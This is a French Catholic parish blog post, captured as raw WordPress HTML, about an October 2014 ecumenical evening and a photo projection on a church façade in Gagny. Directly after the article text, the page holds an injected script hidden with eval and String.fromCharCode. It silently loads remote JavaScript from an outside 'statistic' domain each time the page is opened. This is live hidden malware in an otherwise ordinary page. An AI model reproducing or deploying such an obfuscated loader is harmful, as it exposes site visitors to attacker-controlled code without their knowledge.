<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1101"><a href="https://ecclesiaegaudium.com/la-joie-chretienne/">Joie</a>
<ul class="sub-menu">
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1364"><a href="https://ecclesiaegaudium.com/la-joie-chretienne/textes-chretiens/">Sources Chrétiennes</a>
	<ul class="sub-menu">
		<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://ecclesiaegaudium.com/la-joie-chretienne/textes-chretiens/de-la-bible/">La Bible</a></li>
		<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://ecclesiaegaudium.com/la-joie-chretienne/textes-chretiens/les-peres-de-leglise/">Les Pères de l&rsquo;Eglise</a></li>
		<li id="menu-item-1701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://ecclesiaegaudium.com/la-joie-chretienne/textes-chretiens/saintes-et-saints/">Saintes, Saints et &#8230;</a></li>
		<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://ecclesiaegaudium.com/la-joie-chretienne/textes-chretiens/paul-vi-et-francois/">Paul VI, &#8230; et François</a></li>
	</ul>
</li>
	<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1206"><a href="https://ecclesiaegaudium.com/la-joie-chretienne/de-par-le-monde/">De par le monde</a>
	<ul class="sub-menu">
		<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://ecclesiaegaudium.com/la-joie-chretienne/de-par-le-monde/poetes-et-ecrivains/">Poètes, écrivains, musiciens&#8230;</a></li>
		<li id="menu-item-3117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3117"><a href="https://ecclesiaegaudium.com/la-joie-chretienne/de-par-le-monde/peintres-architectes/">Peintres, architectes&#8230;</a></li>
	</ul>
</li>
	<li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://ecclesiaegaudium.com/la-joie-chretienne/bibliographie/">Bibliographie</a></li>
</ul>
</li>
<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1334"><a href="https://ecclesiaegaudium.com/au-jour-le-jour/">En marche</a>
<ul class="sub-menu">
	<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ecclesiaegaudium.com/au-jour-le-jour/ils-participent/">Ils participent au livre</a></li>
	<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ecclesiaegaudium.com/au-jour-le-jour/ils-temoignent/">Ils témoignent de la Joie</a></li>
	<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://ecclesiaegaudium.com/au-jour-le-jour/enthousiastes/">Enthousiastes</a></li>
	<li id="menu-item-3132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3132"><a href="https://ecclesiaegaudium.com/au-jour-le-jour/merci/">Merci</a></li>
</ul>
</li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://ecclesiaegaudium.com/actualites/">Actualités</a></li>
<li id="menu-item-3506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3506"><a href="https://ecclesiaegaudium.com/photographies/">Galerie</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://ecclesiaegaudium.com/medias-3/">Medias</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ecclesiaegaudium.com/contact-2/">Contact</a></li>
</ul></div>									
						<div class="clear"></div></div>					<div class="clear"></div>
				</div>
				<div class="clear"></div>
			</div> 
			
			<!-- Page Title -->
			<div class="page-title-container container"><h1 class="page-title">Famille Je Vous Aime</h1><span class="page-caption"></span></div><div class="page-title-bottom-bar" ></div>		</div> <!-- page header wrapper -->
				<div class="content-outer-wrapper no-full-slider">
			<div class="content-wrapper container main ">		<div id="post-1057" class="post-1057 post type-post status-publish format-standard has-post-thumbnail hentry category-projections tag-christ tag-family tag-joie tag-saint-esprit">
	<div class="page-wrapper single-blog single-sidebar right-sidebar">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 eight columns"><div class="row"><p id="breadcrumbs"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://ecclesiaegaudium.com/" rel="v:url" property="v:title">Accueil</a> » <span class="breadcrumb_last">Les paroisses Saint Germain et Sainte Thérèse (93)</span></span></span></p><div class="gdl-page-item mb0 pb20 gdl-blog-full twelve columns"><div class="blog-content-wrapper"><div class="blog-comment"><i class="icon-comments"></i><span>off</span></div><h1 class="blog-title"><a href="https://ecclesiaegaudium.com/2014/11/article-1/">Les paroisses Saint Germain et Sainte Thérèse (93)</a></h1><div class="blog-info-wrapper"><div class="blog-date"><i class="icon-calendar"></i><a href="https://ecclesiaegaudium.com/2014/11/29/" >29 Nov 2014</a></div><div class="blog-author"><i class="icon-user"></i><a href="https://ecclesiaegaudium.com/author/admin/" title="Articles par admin" rel="author">admin</a></div><a href="https://ecclesiaegaudium.com/2014/11/article-1/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://ecclesiaegaudium.com/wp-content/plugins/wp-print/images/printer_famfamfam.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>
   <a href="https://ecclesiaegaudium.com/2014/11/article-1/emailpopup/" onclick="email_popup(this.href); return false;"  title="Recommendez à un ami" rel="nofollow"><img class="WP-EmailIcon" src="https://ecclesiaegaudium.com/wp-content/plugins/wp-email/images/email.gif" alt="Recommendez à un ami" title="Recommendez à un ami" style="border: 0px;" /></a>
<div class="blog-tag"><i class="icon-tags"></i><a href="https://ecclesiaegaudium.com/tag/christ/" rel="tag">Christ</a>, <a href="https://ecclesiaegaudium.com/tag/family/" rel="tag">Famille</a>, <a href="https://ecclesiaegaudium.com/tag/joie/" rel="tag">Joie</a>, <a href="https://ecclesiaegaudium.com/tag/saint-esprit/" rel="tag">Saint-Esprit</a></div><div class="clear"></div></div><div class="blog-media-wrapper gdl-image"><a href="https://ecclesiaegaudium.com/wp-content/uploads/2015/02/Total-Salut-copie.jpg" data-rel="fancybox" title="Les paroisses Saint Germain et Sainte Thérèse (93)"><img src="https://ecclesiaegaudium.com/wp-content/uploads/2015/02/Total-Salut-copie-620x250.jpg" alt=""/></a></div><div class="blog-content">


















<p style="text-align: justify;">
    <span style="color:#000000;">Offrir la Joie chr&eacute;tienne en partage !<br />









    Le 11 octobre 2014,&nbsp;les paroisses Saint Germain et Sainte Th&eacute;r&egrave;se de Gagny (dioc&egrave;se de Seine Saint Denis)&nbsp;ont c&eacute;l&eacute;br&eacute;&nbsp;&nbsp;<span style="line-height: 16.64px;">une ann&eacute;e de r&eacute;flexion pastorale sur la Famille lors d&#39;une soir&eacute;e de partage oecum&eacute;nique avec plusieurs &eacute;glises voisines catholiques mais &eacute;galement protestantes et orthodoxes. </span><span style="line-height: 16.64px;">Au d&eacute;cours d&#39;une messe c&eacute;l&eacute;br&eacute;e par Mgr Delannoy o&ugrave; chacun a particip&eacute; &agrave; la liturgie, un son et lumi&egrave;re a &eacute;t&eacute; projet&eacute; sur la fa&ccedil;ade de l&#39;&eacute;glise Saint Germain. </span>Plus de mille photographies de visages souriants de paroissiens et de leurs familles, des communaut&eacute;s voisines, photographies de la Terre Sainte et iconographies illustrant des passages d&rsquo;Evangile ont illumin&eacute;es&nbsp;l&rsquo;Eglise en musique accompagn&eacute;es des voix de paroissiens et de Daniel Facerias.</span><br />







    <span style="font-size:14px;"><span style="margin: 0px; padding: 0px; border: 0px none rgb(229, 229, 229); font-stretch: inherit; line-height: 14.88px; vertical-align: baseline; color: rgb(105, 105, 105);"><strong style="margin: 0px; padding: 0px; border: 0px rgb(229, 229, 229); font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline;">&rarr;<span style="margin: 0px; padding: 0px; border: 0px none rgb(229, 229, 229); font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;En savoir plus sur Famille Je Vous Aime &nbsp;&nbsp;</span></strong></span><span style="margin: 0px; padding: 0px; border: 0px none rgb(229, 229, 229); font-stretch: inherit; line-height: inherit; vertical-align: baseline; color: rgb(81, 81, 81);"><a href="http://www.famillejevousaime.org/" style="margin: 0px; padding: 0px; border: 0px rgb(229, 229, 229); font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline; text-decoration: none; -webkit-transition: color 300ms, background-color 300ms, opacity 300ms; transition: color 300ms, background-color 300ms, opacity 300ms; color: rgb(1, 43, 142);"><span style="margin: 0px; padding: 0px; border: 0px none rgb(229, 229, 229); font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline; color: rgb(0, 0, 128);"><strong style="margin: 0px; padding: 0px; border: 0px rgb(229, 229, 229); font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline;">www.famillejevousaime.org</strong></span></a></span></span><br />














 <a href="http://youtu.be/d8auuRm8yXU" target="_blank"><span style="color:#FF8C00;"><span style="font-size:14px;">► Voir la projection</span></span></a><br style="border-color: rgb(229, 229, 229);" />







    <span style="font-size:12px;"><span style="margin: 0px; padding: 0px; border: 0px rgb(229, 229, 229); font-stretch: inherit; line-height: inherit; vertical-align: baseline; color: rgb(81, 81, 81);">










 </span></span><br style="border-color: rgb(229, 229, 229); color: rgb(81, 81, 81); font-family: 'Open Sans'; font-size: 12px; line-height: 14.8800001144409px;" />

















 <span style="color:#000000;">Dans la poursuite de cet &eacute;lan missionaire, plusieurs initiatives se consruisent comme l&#39;adoration des touts petits devant le Saint Sacrement, le partage oecum&eacute;nique des jeunes&#8230;<br style="border-color: rgb(229, 229, 229); color: rgb(81, 81, 81); font-family: 'Open Sans'; font-size: 12px; line-height: 14.8800001144409px;" />


















    





 </span>

</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script><div class="clear"></div></div><h3 class='social-share-title'>Partage</h3><div class="social-shares"><ul>			<li>
				<a href="http://www.facebook.com/share.php?u=https://ecclesiaegaudium.com/2014/11/article-1/" target="_blank">
					<img class="no-preload" src="https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/social-icon-m/facebook.png" width="32" height="32" />
				</a>
			</li>
						<li>
				<a href="http://twitter.com/home?status=Les%20paroisses%20Saint%20Germain%20et%20Sainte%20Thérèse%20(93)%20-%20https://ecclesiaegaudium.com/2014/11/article-1/" target="_blank">
					<img class="no-preload" src="https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/social-icon-m/twitter.png" width="32" height="32" />
				</a>
			</li>
			</ul></div><div class='clear'></div><div class="comment-wrapper"><!-- Check Authorize -->
<!-- Comment List -->
<!-- Comment Form -->
</div></div></div><div class="clear"></div></div></div><div class='four columns mb0 gdl-right-sidebar'><div class='gdl-sidebar-wrapper gdl-border-y left'><div class='sidebar-wrapper'><div class="custom-sidebar widget_search" id="search-7" ><h3 class="custom-sidebar-title">Recherche</h3><div class="gdl-search-form">
	<form method="get" id="searchform" action="https://ecclesiaegaudium.com/">
				<div class="search-text" id="search-text">
			<input type="text" value="Mots clés  ..." name="s" id="s" autocomplete="off" data-default="Mots clés  ..." />
		</div>
		<input type="submit" id="searchsubmit" value="" />
		<div class="clear"></div>
	</form>
</div></div><div class="custom-sidebar widget_tag_cloud" id="tag_cloud-6" ><h3 class="custom-sidebar-title">Mots clés</h3><div class="tagcloud"><a href='https://ecclesiaegaudium.com/tag/christ/' class='tag-link-138 tag-link-position-1' title='1 sujet' style='font-size: 8pt;'>Christ</a>
<a href='https://ecclesiaegaudium.com/tag/concert/' class='tag-link-168 tag-link-position-2' title='1 sujet' style='font-size: 8pt;'>Concert</a>
<a href='https://ecclesiaegaudium.com/tag/family/' class='tag-link-14 tag-link-position-3' title='2 sujets' style='font-size: 22pt;'>Famille</a>
<a href='https://ecclesiaegaudium.com/tag/joie/' class='tag-link-139 tag-link-position-4' title='1 sujet' style='font-size: 8pt;'>Joie</a>
<a href='https://ecclesiaegaudium.com/tag/projection/' class='tag-link-171 tag-link-position-5' title='1 sujet' style='font-size: 8pt;'>Projection</a>
<a href='https://ecclesiaegaudium.com/tag/saint-esprit/' class='tag-link-140 tag-link-position-6' title='1 sujet' style='font-size: 8pt;'>Saint-Esprit</a>
<a href='https://ecclesiaegaudium.com/tag/oecumenique/' class='tag-link-174 tag-link-position-7' title='1 sujet' style='font-size: 8pt;'>Œcumenique</a></div>
</div>		<div class="custom-sidebar widget_recent_entries" id="recent-posts-7" >		<h3 class="custom-sidebar-title">Ils témoignent </h3>		<ul>
					<li>
				<a href="https://ecclesiaegaudium.com/2015/06/le-pape-francois/">C&rsquo;est beau et bon !</a>
						</li>
					<li>
				<a href="https://ecclesiaegaudium.com/2015/05/cest-incroyable-laccueil-a-alpha/">C’est incroyable l’accueil à Alpha&#8230;</a>
						</li>
					<li>
				<a href="https://ecclesiaegaudium.com/2015/05/boursiers-de-laventure-chretienne/">Boursiers de l&rsquo;Aventure Chrétienne</a>
						</li>
					<li>
				<a href="https://ecclesiaegaudium.com/2015/02/viens-vois-ose/">Les Sœurs Trinitaires</a>
						</li>
				</ul>
		</div>		<div class="custom-sidebar widget_categories" id="categories-5" ><h3 class="custom-sidebar-title">Articles</h3><label class="screen-reader-text" for="cat">Articles</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="132">Concerts</option>
	<option class="level-0" value="149">Ils témoignent</option>
	<option class="level-0" value="64">Projections</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			location.href = "https://ecclesiaegaudium.com/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div class="custom-sidebar widget_black_studio_tinymce" id="black-studio-tinymce-7" ><h3 class="custom-sidebar-title">Nous suivre sur Facebook</h3><div class="textwidget"><div class="custom-sidebar widget_black_studio_tinymce" id="black-studio-tinymce-3">
<div class="textwidget">
<p>
			<a href="http://www.facebook.com/ecclesiaegaudium" target="_blank"><img alt="logoFB" class="alignleft size-full wp-image-2143" height="40" src="http://ecclesiaegaudium.com/wp-content/uploads/2015/02/logoFB1.jpg" width="40" /></a>
		</p>
<p>
			&nbsp;
		</p>
</p></div>
</div>
</div></div></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
	</div> <!-- post class -->

			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="eight columns gdl-footer-1 mb0"><div class="custom-sidebar ngg_images" id="ngg-images-2" ><div class="hslice" id="ngg-webslice"><h3 class="entry-title custom-sidebar-title">Un monde en Joie</h3><div class="ngg-widget entry-content">
            <a href="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/C1m.jpg"
           title=" "
           data-image-id='177'
                      ><img title="C1m.jpg"
                 alt="C1m.jpg"
                 src="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/thumbs/thumbs_C1m.jpg"
                 width="100"
                 height="75"
            /></a>
            <a href="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/It2.jpg"
           title=" "
           data-image-id='181'
                      ><img title="It2.jpg"
                 alt="It2.jpg"
                 src="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/thumbs/thumbs_It2.jpg"
                 width="100"
                 height="75"
            /></a>
            <a href="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/it5.jpg"
           title=" "
           data-image-id='183'
                      ><img title="it5.jpg"
                 alt="it5.jpg"
                 src="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/thumbs/thumbs_it5.jpg"
                 width="100"
                 height="75"
            /></a>
            <a href="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/it6.jpg"
           title=" "
           data-image-id='184'
                      ><img title="it6.jpg"
                 alt="it6.jpg"
                 src="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/thumbs/thumbs_it6.jpg"
                 width="100"
                 height="75"
            /></a>
            <a href="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/NYm.jpg"
           title=" "
           data-image-id='189'
                      ><img title="NYm.jpg"
                 alt="NYm.jpg"
                 src="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/thumbs/thumbs_NYm.jpg"
                 width="100"
                 height="75"
            /></a>
            <a href="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/p.jpg"
           title=" "
           data-image-id='190'
                      ><img title="p.jpg"
                 alt="p.jpg"
                 src="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/thumbs/thumbs_p.jpg"
                 width="100"
                 height="75"
            /></a>
            <a href="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/pap.jpg"
           title=" "
           data-image-id='193'
                      ><img title="pap.jpg"
                 alt="pap.jpg"
                 src="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/thumbs/thumbs_pap.jpg"
                 width="100"
                 height="75"
            /></a>
            <a href="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/rio014m.jpg"
           title=" "
           data-image-id='194'
                      ><img title="rio014m.jpg"
                 alt="rio014m.jpg"
                 src="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/thumbs/thumbs_rio014m.jpg"
                 width="100"
                 height="75"
            /></a>
            <a href="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/v2.jpg"
           title=" "
           data-image-id='198'
                      ><img title="v2.jpg"
                 alt="v2.jpg"
                 src="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/thumbs/thumbs_v2.jpg"
                 width="100"
                 height="75"
            /></a>
            <a href="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/V6.jpg"
           title=" "
           data-image-id='199'
                      ><img title="V6.jpg"
                 alt="V6.jpg"
                 src="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/thumbs/thumbs_V6.jpg"
                 width="100"
                 height="75"
            /></a>
            <a href="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/v8.jpg"
           title=" "
           data-image-id='200'
                      ><img title="v8.jpg"
                 alt="v8.jpg"
                 src="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/thumbs/thumbs_v8.jpg"
                 width="100"
                 height="75"
            /></a>
            <a href="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/1-Pape.jpg"
           title=" "
           data-image-id='202'
                      ><img title="1 Pape.jpg"
                 alt="1 Pape.jpg"
                 src="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/thumbs/thumbs_1-Pape.jpg"
                 width="100"
                 height="75"
            /></a>
            <a href="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/v1.jpg"
           title=" "
           data-image-id='203'
                      ><img title="v1.jpg"
                 alt="v1.jpg"
                 src="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/thumbs/thumbs_v1.jpg"
                 width="100"
                 height="75"
            /></a>
            <a href="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/o2.jpg"
           title=" "
           data-image-id='205'
                      ><img title="o2.jpg"
                 alt="o2.jpg"
                 src="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/thumbs/thumbs_o2.jpg"
                 width="100"
                 height="75"
            /></a>
            <a href="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/m1.jpg"
           title="KONICA MINOLTA DIGITAL CAMERA"
           data-image-id='206'
                      ><img title="KONICA MINOLTA DIGITAL CAMERA"
                 alt="KONICA MINOLTA DIGITAL CAMERA"
                 src="https://ecclesiaegaudium.com/wp-content/gallery/un-monde-de-joie/thumbs/thumbs_m1.jpg"
                 width="100"
                 height="75"
            /></a>
    </div>

</div></div></div><div class="four columns gdl-footer-2 mb0"><div class="custom-sidebar widget_search" id="search-6" ><h3 class="custom-sidebar-title">Recherche</h3><div class="gdl-search-form">
	<form method="get" id="searchform" action="https://ecclesiaegaudium.com/">
				<div class="search-text" id="search-text">
			<input type="text" value="Mots clés  ..." name="s" id="s" autocomplete="off" data-default="Mots clés  ..." />
		</div>
		<input type="submit" id="searchsubmit" value="" />
		<div class="clear"></div>
	</form>
</div></div><div class="custom-sidebar widget_categories" id="categories-9" ><h3 class="custom-sidebar-title">Articles</h3><label class="screen-reader-text" for="categories-dropdown-9">Articles</label><select  name='cat' id='categories-dropdown-9' class='postform' >
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="132">Concerts</option>
	<option class="level-0" value="149">Ils témoignent</option>
	<option class="level-0" value="64">Projections</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-9" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			location.href = "https://ecclesiaegaudium.com/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div class="custom-sidebar widget_tag_cloud" id="tag_cloud-5" ><h3 class="custom-sidebar-title">Étiquettes</h3><div class="tagcloud"><a href='https://ecclesiaegaudium.com/tag/christ/' class='tag-link-138 tag-link-position-1' title='1 sujet' style='font-size: 8pt;'>Christ</a>
<a href='https://ecclesiaegaudium.com/tag/concert/' class='tag-link-168 tag-link-position-2' title='1 sujet' style='font-size: 8pt;'>Concert</a>
<a href='https://ecclesiaegaudium.com/tag/family/' class='tag-link-14 tag-link-position-3' title='2 sujets' style='font-size: 22pt;'>Famille</a>
<a href='https://ecclesiaegaudium.com/tag/joie/' class='tag-link-139 tag-link-position-4' title='1 sujet' style='font-size: 8pt;'>Joie</a>
<a href='https://ecclesiaegaudium.com/tag/projection/' class='tag-link-171 tag-link-position-5' title='1 sujet' style='font-size: 8pt;'>Projection</a>
<a href='https://ecclesiaegaudium.com/tag/saint-esprit/' class='tag-link-140 tag-link-position-6' title='1 sujet' style='font-size: 8pt;'>Saint-Esprit</a>
<a href='https://ecclesiaegaudium.com/tag/oecumenique/' class='tag-link-174 tag-link-position-7' title='1 sujet' style='font-size: 8pt;'>Œcumenique</a></div>
</div></div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© Ecclesiae Gaudium 							</div> 
							<div class="copyright-scroll-top scroll-top"></div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<!-- ngg_resource_manager_marker --><script type='text/javascript'>
/* <![CDATA[ */
window.CKEDITOR_BASEPATH = "https://ecclesiaegaudium.com/wp-content/plugins/ckeditor-for-wordpress/ckeditor/";
var ckeditorSettings = { "textarea_id": "comment", "pluginPath": "https:\/\/ecclesiaegaudium.com\/wp-content\/plugins\/ckeditor-for-wordpress\/", "autostart": true, "excerpt_state": false, "qtransEnabled": false, "outputFormat": { "indent": true, "breakBeforeOpen": true, "breakAfterOpen": true, "breakBeforeClose": true, "breakAfterClose": true }, "configuration": { "height": "160px", "skin": "moono", "scayt_autoStartup": false, "entities": true, "entities_greek": true, "entities_latin": true, "toolbar": "WordpressBasic", "templates_files": [ "https:\/\/ecclesiaegaudium.com\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.templates.js" ], "stylesCombo_stylesSet": "wordpress:https:\/\/ecclesiaegaudium.com\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.styles.js", "allowedContent": true, "customConfig": "https:\/\/ecclesiaegaudium.com\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.config.js" }, "externalPlugins": [  ], "additionalButtons": [  ] }
/* ]]> */
</script><style type="text/css">
			#content table.cke_editor { margin:0; }
			#content table.cke_editor tr td { padding:0;border:0; }
		</style><script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var emailL10n = {"ajax_url":"https:\/\/ecclesiaegaudium.com\/wp-admin\/admin-ajax.php","max_allowed":"5","text_error":"The Following Error Occurs:","text_name_invalid":"- Your Name is empty\/invalid","text_email_invalid":"- Your Email is empty\/invalid","text_remarks_invalid":"- Your Remarks is invalid","text_friend_names_empty":"- Friend Name(s) is empty","text_friend_name_invalid":"- Friend Name is empty\/invalid: ","text_max_friend_names_allowed":"- Maximum 5 Friend Names allowed","text_friend_emails_empty":"- Friend Email(s) is empty","text_friend_email_invalid":"- Friend Email is invalid: ","text_max_friend_emails_allowed":"- Maximum 5 Friend Emails allowed","text_friends_tally":"- Friend Name(s) count does not tally with Friend Email(s) count","text_image_verify_empty":"- Image Verification is empty"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/plugins/wp-email/email-js.js?ver=2.67.3'></script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/javascript/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/javascript/supersub.js?ver=1.0'></script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/javascript/hoverIntent.js?ver=1.0'></script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/javascript/jquery.transit.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/javascript/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ATTR = {"enable":"disable","width":"80","height":"45"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/javascript/jquery.fancybox.js?ver=1.0'></script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/javascript/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/javascript/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/javascript/gdl-scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
<script type='text/javascript'>
/* <![CDATA[ */
